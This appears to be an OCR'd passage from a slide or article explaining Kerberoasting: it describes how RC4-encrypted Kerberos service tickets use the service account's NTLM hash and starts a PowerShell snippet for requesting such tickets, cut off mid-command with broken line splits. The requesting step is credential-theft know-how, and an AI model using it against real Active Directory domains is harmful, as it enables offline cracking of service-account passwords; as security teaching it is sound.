
and encrypts the ticket using the service account associated
with the SPN in order for the service to validate user access.
The encryption type of the requested Kerberos service ticket
is RC4_HMAC_MD5 which means the service account’s
NTLM password hash is used to encrypt the service ticket.
We can request RC4 encrypted Kerberos TGS service tickets
by using the following PowerShell command:
$SPNName =
‘MSSQLSvc/adsmsDB01.adsecurity.org:
1433’
Add-Type -AssemblyNAme
System.IdentityModel
New-Object
System.IdentityModel.Tokens.KerberosRe